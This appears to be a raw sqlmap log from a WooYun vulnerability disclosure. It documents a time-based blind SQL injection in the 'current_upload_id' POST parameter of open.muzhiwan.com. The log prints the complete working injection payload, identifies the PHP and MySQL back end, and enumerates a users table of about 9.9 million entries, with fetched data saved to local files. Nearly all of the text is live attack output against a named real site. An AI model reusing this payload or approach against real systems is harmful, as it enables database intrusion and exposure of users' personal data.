 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: current_upload_id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: agencyimg=&agencyimg_file=%e4%b8%8a%e4%bc%a0%e7%8b%ac%e4%bb%a3%e6%8
e%88%e6%9d%83%e4%b9%a6&copyrightimg=&copyrightimg_file=&cover=&cover_file=&curre
nt_upload_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Uidw) AND 'pPmO'='pPmO&date
=01/01/1967&descript=1&exit=&gametype=1&gname=njpbaqht&hezuo=334&icon=&icon512=&
icon512_file=&icon_file=&isself=0&qudao=%e7%94%b5%e4%bf%a1&remark=1&sdate=%e5%a4
%a7%e6%a6%82%e6%97%b6%e9%97%b4%ef%bc%8c%e5%a6%82%ef%bc%9a%e4%b8%83%e6%9c%88%e5%8
8%9d&selecttest1=2&serviceTel=555-666-0606&shot[]=&shot_file_add1=&tid=31&video=
1
---
[23:19:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.12
[23:19:14] [INFO] resumed: 9888934
Database: mzw
+-----------+---------+
| Table | Entries |
+-----------+---------+
| mzw_users | 9888934 |
+-----------+---------+
[23:19:14] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\open.muzhiwan.com'
www.wooyun.org